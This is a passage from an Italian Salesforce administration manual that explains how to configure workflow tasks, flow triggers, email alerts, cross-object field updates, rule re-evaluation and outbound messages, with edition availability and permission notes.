- **c.** Immettere un nome univoco per fare riferimento a questo componente nell'API. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile avere azioni dello stesso tipo con lo stesso nome univoco, a condizione che siano definite per oggetti diversi. Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.



Flussi di lavoro e approvazioni sono disponibili nelle versioni: Lightning Experience e Salesforce Classic

I punti salienti sono disponibili nelle versioni: Salesforce Classic

Flussi di lavoro e approvazioni sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I punti salienti sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare le operazioni:

- **d.** Scegliere una data di scadenza, uno stato e una priorità. Le date di scadenza sono visualizzate nel fuso orario dell'assegnatario.
	- Nota: Se si configura la Scadenza di un'operazione su "Data attivazione regola", le scadenze dei trigger temporali e delle operazioni di flusso di lavoro vengono impostate rispetto alla data di esecuzione dell'azione del trigger temporale del flusso di lavoro. Ad esempio, se la scadenza dell'operazione è "Data attivazione regola più 10 giorni" e il trigger temporale viene eseguito il 1° gennaio, Salesforce imposta la scadenza dell'operazione sull'11 gennaio.
- **e.** Selezionare Componente protetto per contrassegnare l'operazione come protetta.
- **f.** Inserire i commenti da aggiungere all'operazione.
- **g.** Fare clic su **Salva**.
- **5.** Per rendere operative le operazioni, associarle a una regola di flusso di lavoro, a un processo di approvazione o a un processo diritti.
- <span id="page-4327-0"></span>Nota: si noterà che tutte le operazioni includono un campo Creato da. Per le operazioni, questo campo contiene il nome della persona che ha salvato il record che a sua volta ha attivato la regola per l'assegnazione dell'operazione.

### Definizione di trigger di flusso per il flusso di lavoro (Programma pilota)

Creare un'azione di flusso di lavoro di un trigger di flusso per avviare un flusso dalle regole di flusso di lavoro. Con i trigger di flusso è possibile automatizzare i processi aziendali complessi, creare flussi per eseguire la logica e fare in modo che gli eventi attivino i flussi tramite le regole di flusso di lavoro, senza scrivere codice. Si supponga ad esempio di avere un flusso che cerca e assegna il diritto pertinente per un caso. Creare un trigger di flusso che avvii il flusso ogni volta che viene creato un caso, in modo tale che tutti i nuovi casi vengano automaticamente configurati con un diritto predefinito.

Nota: Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in  $\left( \mathbf{z}\right)$ precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

Prima di iniziare:

- **•** Creare e attivare il flusso AutoLaunched che si desidera fare avviare da questa azione di flusso di lavoro.
- **•** Creare la regola di flusso di lavoro a cui si prevede di aggiungere l'azione di flusso di lavoro.
- **•** Verificare il comportamento speciale e le limitazioni dei trigger di flusso. Vedere [Considerazioni](#page-4349-0) [sui trigger di flusso \(Programma pilota\)](#page-4349-0) a pagina 4344.

Completare le operazioni che seguono per creare un trigger di flusso.

- **1.** Da Imposta, immettere *Trigger di flusso* nella casella Ricerca veloce, quindi selezionare **Trigger di flusso**.
- **2.** Fare clic su **Nuovo trigger di flusso**.
- **3.** Selezionare lo stesso oggetto della regola di flusso di lavoro e fare clic su **Avanti**.
- **4.** Configurare il trigger di flusso.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le regole e le azioni di flusso di lavoro:

**•** "Visualizza impostazione e configurazione"

Per creare o modificare le regole e le azioni di flusso di lavoro:



**5.** Se si seleziona Imposta variabili di flusso, specificarne nomi e valori. Fare clic su **Imposta un altro valore** per impostare fino a 25 variabili.



**6.** Per mettere il trigger di flusso in modalità di verifica, selezionare Gli amministratori eseguono l'ultima versione del flusso.

Se selezionato e se un amministratore attiva la regola del flusso di lavoro, il flusso di lavoro avvia l'ultima versione del flusso. Per tutti gli altri utenti, il trigger di flusso avvia sempre la versione attiva del flusso.

Vengono passati gli stessi valori nelle variabili di flusso e nelle variabili SObject se il trigger di flusso avvia la versione attiva o più recente del flusso.

#### **7.** Fare clic su **Salva**.

Non dimenticare di [associare il trigger di flusso a una regola di flusso di lavoro.](#page-4330-0)

#### VEDERE ANCHE:

<span id="page-4329-0"></span>[Trigger di flusso \(Programma pilota\)](#page-4340-1)

#### Individuazione dell'utente di flusso di lavoro predefinito dell'organizzazione

Selezionare un Utente di flusso di lavoro predefinito che si desidera venga visualizzato in Salesforce con una regola di flusso di lavoro quando l'utente che ha attivato la regola non è attivo.

Se la propria organizzazione utilizza le azioni dipendenti dal tempo nelle regole di flusso di lavoro, è necessario specificare un utente di flusso di lavoro predefinito. Quando l'utente che ha attivato la regola non è attivo, Salesforce visualizza il nome utente dell'utente di flusso di lavoro predefinito nel campo Creato da per le operazioni, nel campo Utente mittente per i messaggi email e nel campo Autore ultima modifica per gli aggiornamenti di campo. Salesforce non visualizza questo nome utente per i messaggi in uscita. Se si verifica un problema con un'azione in sospeso, l'utente di flusso di lavoro predefinito riceve una notifica via email.

Quando gli avvisi tramite email del flusso di lavoro si avvicinano o superano determinati limiti, Salesforce invia un'email di avviso all'utente del flusso di lavoro predefinito oppure a un amministratore di sistema attivo, nel caso l'utente del flusso di lavoro predefinito non sia impostato.

- **1.** Da Imposta, immettere *Impostazioni automazione processi* nella casella Ricerca veloce, quindi selezionare **Impostazioni automazione processi**.
- **2.** Da Utente di flusso di lavoro predefinito selezionare un utente.
- **3.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di flusso di lavoro e approvazioni:

## <span id="page-4330-0"></span>Selezione delle azioni esistenti

Le azioni di flusso di lavoro create per una [regola di flusso di lavoro](#page-4312-0) o per un [processo di approvazione](#page-4361-0) possono essere associate ad altre regole di flusso di lavoro e ad altri processi di approvazione.

Per associare azioni di flusso di lavoro esistenti a una regola di flusso di lavoro:

- **1.** Da Imposta, immettere *Regole di flusso di lavoro* nella casella Ricerca veloce, quindi selezionare **Regole di flusso di lavoro**.
- **2.** Selezionare la regola di flusso di lavoro.
- **3.** Fare clic su **Modifica** nella sezione Azioni flusso di lavoro.
- **4.** Fare clic su **Aggiungi azione di flusso di lavoro** nella sezione Azioni di flusso di lavoro immediate oppure nella sezione Azioni di flusso di lavoro dipendenti dal tempo, a seconda di quando si desidera che l'azione si verifichi, quindi scegliere **Seleziona azione esistente**. Vedere [Aggiunta di azioni automatiche alla regola di flusso di lavoro](#page-4318-0) a pagina 4313.
- **5.** Selezionare il tipo di azione da associare alla regola di flusso di lavoro. La casella **Azioni disponibili** elenca tutte le azioni esistenti di quel tipo.
- **6.** Immettere il nome di un'azione specifica nel campo di testo e fare clic su **Trova**.
- **7.** Selezionare le azioni nella casella **Azioni disponibili** e utilizzare la freccia destra per spostarle nella casella **Azioni selezionate**. Se necessario, selezionare la freccia sinistra per rimuovere le azioni dalla casella **Azioni disponibili**.
- **8.** Fare clic su **Salva**.

Per associare azioni di flusso di lavoro esistenti a un processo di approvazione:

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
- **2.** Fare clic sul nome di un processo di approvazione.
- **3.** A seconda di quando si desidera che l'azione si verifichi, effettuare una delle sequenti operazioni:
	- **•** Fare clic su **Aggiungi esistente** nella sezione Azioni di invio iniziale, Azioni di approvazione definitiva, Azioni di rifiuto definitivo o Azioni di richiamo.
	- **•** Fare clic su **Mostra azioni** nella sezione Fasi di approvazione, quindi fare clic su **Aggiungi esistente** nella sezione Azioni di approvazione, rifiuto o richiamo.

Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.

- **4.** Selezionare il tipo di azione che si desidera associare al processo di approvazione. La casella **Azioni disponibili** elenca tutte le azioni esistenti per il tipo selezionato.
- **5.** Immettere il nome di un'azione specifica nel campo di testo e fare clic su **Trova**.
- **6.** Selezionare le azioni nella casella **Azioni disponibili** che si desidera associare al processo di approvazione, quindi utilizzare la freccia destra per spostarle nella casella **Azioni selezionate**. Se necessario, selezionare la freccia sinistra per rimuovere le azioni dalla casella **Azioni disponibili**.
- **7.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per selezionare le azioni esistenti:

# Attivazione della regola di flusso di lavoro

Salesforce non avvia una regola di flusso di lavoro se questa non viene prima attivata.

Per attivare una regola di flusso di lavoro, fare clic su **Attiva** nella pagina dei dettagli relativa alla regola di flusso di lavoro. Fare clic su **Disattiva** per impedire l'avvio di una regola o se si desidera modificare le azioni dipendenti dal tempo e i trigger temporali associati a quella regola.

VEDERE ANCHE:

[Creazione di una regola di flusso di lavoro](#page-4313-0)

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare le regole e le azioni di flusso di lavoro:

# Azioni di flusso di lavoro

### Azioni operazione

Un'azione operazione determina i dettagli di un'assegnazione data a un utente specifico da un processo automatico, come una regola di flusso di lavoro o un processo di approvazione. Quando una regola di flusso di lavoro o un processo di approvazione soddisfano le condizioni aziendali impostate, qualsiasi operazione associata a tale regola o processo viene assegnata a utenti designati con Oggetto, Stato, Priorità e Scadenza dell'operazione di flusso di lavoro.

Per iniziare a utilizzare le operazioni, immettere *Operazioni* nella casella Ricerca veloce, quindi selezionare **Operazioni**.

# Nota:

- **•** prima di creare un'operazione per un oggetto personalizzato, assicurarsi che nell'oggetto personalizzato sia tenuta traccia delle attività.
- **•** Quando sono create automaticamente da azioni quali il clic del pulsante **Invia un messaggio email** oppure utilizzando il campo dell'indirizzo **Ccn** di Salesforce, le operazioni non attivano le regole di flusso di lavoro basate su operazioni.
- **•** Le operazioni non sono disponibili per i tipi di articoli.

#### VEDERE ANCHE:

[Creazione di un'azione operazione automatica per flusso di lavoro, approvazioni o punti salienti](#page-4326-0)

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le operazioni:

**•** "Visualizza impostazione e configurazione"

Per creare o modificare le operazioni:

### <span id="page-4333-0"></span>Avvisi tramite email

Gli avvisi tramite email sono messaggi email generati da un processo automatico - tramite Process Builder, un flusso, una regola di flusso di lavoro, un processo di approvazione o un processo diritti - e inviati a destinatari designati. Queste azioni contengono il testo standard e un elenco dei destinatari di un messaggio.

Per iniziare a utilizzare gli avvisi tramite email, da Imposta immettere *Avvisi tramite email* nella casella Ricerca veloce, quindi selezionare **Avvisi tramite email**.

#### VEDERE ANCHE:

[Creazione di un'azione di avviso tramite email per un processo automatico](#page-4319-0) [Limite giornaliero per gli avvisi tramite email](#page-4345-0)

# Aggiornamenti di campo

Gli aggiornamenti di campo consentono di specificare automaticamente un valore di campo. Gli aggiornamenti di campo sono azioni associate a regole di flusso di lavoro, a processi di approvazione o a processi diritti.

Per iniziare a utilizzare gli aggiornamenti di campo, immettere *Aggiornamenti di campo* nella casella Ricerca veloce, quindi selezionare **Aggiornamenti di campo**.

#### VEDERE ANCHE:

- [Creazione di un'azione di aggiornamento di campo automatica](#page-4322-0)
- [Aggiornamenti di campo tra oggetti](#page-4334-0)
- [Considerazioni sulle azioni di aggiornamento di campo](#page-4343-0)

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare gli avvisi tramite email:

**•** "Visualizza impostazione e configurazione"

Per creare o modificare gli avvisi tramite email:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-4334-0"></span>Aggiornamenti di campo tra oggetti

Per tutti gli oggetti personalizzati e alcuni oggetti standard, è possibile creare azioni di flusso di lavoro e di approvazione in cui una modifica a un record dettaglio aggiorna un campo sul corrispondente record principale. Gli aggiornamenti di campo incrociati tra gli oggetti funzionano per le relazioni record principale-record dettaglio tra oggetti personalizzati, le relazioni record principale-record dettaglio tra oggetti personalizzati e standard e per alcune relazioni record principale-record dettaglio tra oggetti standard.

Ad esempio, in un'applicazione di recruiting personalizzata, creare una regola di flusso di lavoro che imposta lo stato di un'applicazione (l'oggetto principale) su "Chiuso" quando un candidato (l'oggetto dettaglio) accetta il lavoro. Oppure, per gli oggetti standard, creare una regola per modificare lo stato di un caso da "In attesa della risposta del cliente" a "In corso" quando un cliente aggiunge un commento al caso.

Nota: L'aggiornamento di campo incrociato tra gli oggetti può dipendere da determinati aggiornamenti critici attivi. Da Imposta, immettere *Aggiornamenti critici* nella casella Ricerca veloce, quindi selezionare **Aggiornamenti critici** per verificare se l'organizzazione richiede eventuali aggiornamenti.

#### Tra oggetto personalizzato e oggetto personalizzato

È possibile utilizzare gli aggiornamenti di campo campi incrociati tra gli oggetti per tutti gli oggetti personalizzati che sono oggetti secondari di oggetti personalizzati in una relazione record principale-record dettaglio.

#### Tra oggetto personalizzato e oggetto standard

È possibile utilizzare gli aggiornamenti di campo incrociati tra gli oggetti per gli oggetti personalizzati che sono oggetti secondari di determinati oggetti standard in una relazione record principale-record dettaglio. Gli oggetti standard che supportano l'aggiornamento di campo incrociato da oggetti personalizzati sono:

- **•** Account
- **•** Asset
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Contratto
- **•** Voce contratto
- **•** Diritto
- **•** Opportunità
- **•** Ordine
- **•** Domanda
- **•** Preventivo
- **•** Contratto di servizio
- **•** Soluzione



Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Da oggetto standard a oggetto standard

È possibile utilizzare gli aggiornamenti di campo incrociati tra gli oggetti per gli oggetti standard che sono oggetti secondari di oggetti standard in una relazione record principale-record dettaglio. Tuttavia, sono supportate solo alcune relazioni standard-standard:

- **•** Commenti caso che aggiorna Caso
- **•** Email che aggiorna Caso
	- Suggerimento: per creare regole di flusso di lavoro in modo tale che i commenti sui casi o i messaggi email aggiornino automaticamente i campi sui casi associati, selezionare **Commento caso** o **Messaggio email** nell'elenco a discesa Oggetto quando si crea una nuova regola di flusso di lavoro e selezionare **Caso** nell'elenco Campo da aggiornare. Email a caso o Email a caso on-demand deve essere abilitata affinché l'organizzazione possa utilizzare Messaggio email in una regola di flusso di lavoro.
- **•** Prodotto opportunità che aggiorna Opportunità

Nota: Gli aggiornamenti di campo incrociati tra gli oggetti eseguiti per i campi Ammontare e Quantità di un'opportunità principale funzionano solo se all'opportunità non sono associati prodotti opportunità.

**•** Opportunità che aggiorna Account: supportato sia per gli account aziendali che per quelli personali.

Nota: Se sono attivate regole di flusso di lavoro sui lead convertiti e si desidera utilizzare gli aggiornamenti di campo tra oggetti per gli account e le opportunità risultanti, è necessario abilitare l'impostazione dei lead Imponi convalida e trigger dalla conversione del lead.

Quando si configurano gli aggiornamenti di campo tra oggetti standard, tenere presente che:

- **•** Le azioni degli aggiornamenti dei campi tra oggetti standard non possono essere utilizzate in, né assegnate a, processi di approvazione.
- **•** Un aggiornamento di campo incrociato tra oggetti standard può comunque aggiornare un record principale anche se l'utente può accedervi ma non modificarlo.

Nota: se si utilizza Apex code per l'aggiornamento dei campi principali nelle stesse relazioni supportate dagli aggiornamenti di campo incrociati tra gli oggetti, prendere in considerazione la possibilità di usare la funzionalità di aggiornamento incrociato tra gli oggetti e rimuovere l'Apex code. In caso contrario, si attiveranno entrambi e, poiché le regole del flusso di lavoro vengono eseguite dopo i trigger Apex, l'aggiornamento dei campi del flusso di lavoro ignorerà eventuali modifiche apportate dall'Apex code.

#### VEDERE ANCHE:

[Creazione di un'azione di aggiornamento di campo automatica](#page-4322-0) [Considerazioni sulle azioni di aggiornamento di campo](#page-4343-0) [Panoramica sulle relazioni tra gli oggetti](#page-4013-0)

### <span id="page-4336-0"></span>Aggiornamenti di campo che rivalutano le regole di flusso di lavoro

La selezione della casella di controllo Rivaluta regole di flusso di lavoro dopo la modifica del campo nella pagina di modifica dell'aggiornamento di campo consente di impostare un aggiornamento di campo di flusso di lavoro in modo da rivalutare tutte le regole di flusso di lavoro sull'oggetto se l'aggiornamento di campo ha come risultato la modifica del valore del campo.

- **•** Se l'aggiornamento di campo modifica il valore del campo, tutte le regole di flusso di lavoro sull'oggetto associato vengono rivalutate. Tutte le regole di flusso di lavoro i cui criteri vengono soddisfatti in seguito all'aggiornamento di campo verranno attivate.
- **•** Se qualcuna delle regole di flusso di lavoro attivate risulta in un altro aggiornamento di campo abilitato anch'esso per la rivalutazione delle regole di flusso di lavoro, si verifica un effetto domino ed è possibile che vengano rivalutate altre regole di flusso di lavoro come conseguenza dell'aggiornamento di campo appena attivato. La catena di rivalutazioni e attivazioni delle regole di flusso di lavoro può ripetersi fino a cinque volte dopo l'aggiornamento di campo iniziale che l'ha avviata.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Verificare che le regole di flusso di lavoro non siano impostate in modo da creare cicli ricorsivi. Ad esempio, se un aggiornamento di campo per la Regola1 attiva la Regola2 e un aggiornamento di campo per la Regola2 attiva la Regola1, i trigger ricorsivi possono far sì che l'organizzazione superi il limite orario per i trigger temporali di flusso di lavoro.
- **•** In un aggiornamento in batch il flusso di lavoro viene riattivato solo sulle entità in cui è avvenuta una modifica.
- **•** Verranno rivalutate e attivate solo le regole di flusso di lavoro valide per lo stesso oggetto dell'aggiornamento di campo iniziale.
- **•** Verranno nuovamente attivate solo le regole di flusso di lavoro non attivate in precedenza.
- **•** Le regole di flusso di lavoro incrociate tra gli oggetti non sono candidate per la rivalutazione.
- **•** [Gli aggiornamenti di campo incrociati tra gli oggetti](#page-4334-0) che causano la modifica di un valore del campo non attivano la rivalutazione delle regole di flusso di lavoro per l'oggetto associato.
- **•** Un processo di approvazione può specificare un'azione di aggiornamento di campo che rivaluta le regole di flusso di lavoro per l'oggetto aggiornato. Tuttavia, se le regole di flusso di lavoro rivalutate includono un aggiornamento di campo incrociato tra gli oggetti, quest'ultimo verrà ignorato.
- **•** Le azioni dipendenti dal tempo non vengono eseguite per una regola di flusso di lavoro rivalutata nelle situazioni seguenti:
	- **–** Le azioni immediate della regola di flusso di lavoro rivalutata fanno sì che il record non soddisfi più i criteri della regola di flusso di lavoro.
	- **–** Un trigger Apex after eseguito in seguito a un flusso di lavoro o a un'azione di approvazione fa sì che il record non soddisfi più i criteri della regola di flusso di lavoro.

#### VEDERE ANCHE:

[Creazione di un'azione di aggiornamento di campo automatica](#page-4322-0) [Considerazioni sulle azioni di aggiornamento di campo](#page-4343-0)

# Messaggi in uscita

Un messaggio in uscita è un'azione di flusso di lavoro, di approvazione o dei punti salienti che invia le informazioni specificate a un endpoint designato, quale un servizio esterno. La configurazione dei messaggi in uscita viene eseguita nel menu di impostazione di Salesforce. Quindi è necessario configurare l'endpoint esterno. È possibile creare un listener per i messaggi utilizzando l'API SOAP.

Per iniziare a utilizzare i messaggi in uscita, da Imposta immettere *Messaggi in uscita* nella casella Ricerca veloce, quindi selezionare **Messaggi in uscita**.

Nota: se non si dispone di questa opzione, i messaggi in uscita non sono abilitati per  $\left( \mathbf{z}\right)$ l'organizzazione. Contattare Salesforce per abilitare i messaggi in uscita.

Quando si utilizzano i messaggi in uscita, tenere presente quanto segue:

**•** Un singolo messaggio SOAP può comprendere un massimo di 100 notifiche. Ogni notifica contiene un ID, che identifica in modo univoco un record, e un riferimento ai dati contenuti nel record. Se quindi le informazioni contenute nel record cambiano dopo l'invio della notifica, ma prima della sua consegna, vengono consegnate solo le informazioni aggiornate.

# EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** I messaggi vengono inseriti in un'area di attesa fino a quando non vengono inviati, in modo da salvaguardarne l'affidabilità.
- **•** Se l'endpoint non è disponibile, i messaggi rimarranno nell'area di attesa fino a quando l'invio non avverrà correttamente oppure per 24 ore. Allo scadere delle 24 ore i messaggi vengono eliminati dall'area di attesa.
- **•** Se non è possibile consegnare un messaggio, l'intervallo tra un tentativo e l'altro aumenta in modo esponenziale fino a un massimo di due ore tra un tentativo e l'altro.
- **•** I tentativi di consegna dei messaggi vengono ripetuti indipendentemente dall'ordine dei messaggi nell'area di attesa, il che potrebbe provocare un ordine di consegna non corretto.
- **•** Non è possibile generare un itinerario di controllo utilizzando la funzionalità dei messaggi in uscita. Se da un lato ogni messaggio deve essere consegnato almeno una volta, dall'altro potrebbe essere consegnato più di una volta. Inoltre potrebbe non essere consegnato del tutto se la consegna non può essere effettuata nelle 24 ore. Infine, come accennato precedentemente, l'oggetto di origine potrebbe cambiare dopo l'invio di una notifica, ma prima della sua consegna; così l'endpoint riceve solo i dati più aggiornati e non le modifiche intermedie.

#### IN QUESTA SEZIONE:

#### [Notifiche per i messaggi in uscita](#page-4338-0)

È possibile richiedere che un massimo di cinque utenti ricevano una notifica con un elenco di tutti i messaggi in uscita non riusciti per almeno 24 ore. Una nuova notifica viene inviata ogni 24 ore fino a che la richiesta non viene annullata. I messaggi non riusciti sono eliminati dall'elenco correlato dei messaggi in uscita dopo sette giorni. Prima che vengano eliminati, l'utente può eliminarli manualmente oppure richiedere un nuovo tentativo.

#### [Tracciamento dello stato di consegna di un messaggio in uscita](#page-4340-0)

Per monitorare lo stato di un messaggio in uscita, da Imposta immettere *Messaggi in uscita* nella casella Ricerca veloce, quindi selezionare **Messaggi in uscita**.

#### VEDERE ANCHE:

[Creazione di un'azione messaggio in uscita automatica](#page-4324-0)

### <span id="page-4338-0"></span>Notifiche per i messaggi in uscita

È possibile richiedere che un massimo di cinque utenti ricevano una notifica con un elenco di tutti i messaggi in uscita non riusciti per almeno 24 ore. Una nuova notifica viene inviata ogni 24 ore fino a che la richiesta non viene annullata. I messaggi non riusciti sono eliminati dall'elenco correlato dei messaggi in uscita dopo sette giorni. Prima che vengano eliminati, l'utente può eliminarli manualmente oppure richiedere un nuovo tentativo.



Nota: se non si dispone di questa opzione, i messaggi in uscita non sono abilitati per l'organizzazione. Contattare Salesforce per abilitare i messaggi in uscita.

#### IN QUESTA SEZIONE:

#### [Creazione di una notifica per i messaggi in uscita](#page-4338-1)

È possibile richiedere che un massimo di cinque utenti ricevano una notifica con un elenco di tutti i messaggi in uscita non riusciti per almeno 24 ore. Una nuova notifica viene inviata ogni 24 ore fino a che la richiesta non viene annullata.

[Visualizzazione di una richiesta di notifica per i messaggi in uscita](#page-4339-0)

#### <span id="page-4338-1"></span>Creazione di una notifica per i messaggi in uscita

È possibile richiedere che un massimo di cinque utenti ricevano una notifica con un elenco di tutti i messaggi in uscita non riusciti per almeno 24 ore. Una nuova notifica viene inviata ogni 24 ore fino a che la richiesta non viene annullata.

- **1.** Da Imposta, immettere *Notifiche messaggi in uscita* nella casella Ricerca veloce, quindi selezionare **Notifiche messaggi in uscita**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome utente completo, oppure fare clic sull'icona per selezionarlo da un elenco di nomi utente.
- **4.** Salvare la richiesta.
	- Nota: se non si dispone di questa opzione, i messaggi in uscita non sono abilitati per l'organizzazione. Contattare Salesforce per abilitare i messaggi in uscita.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

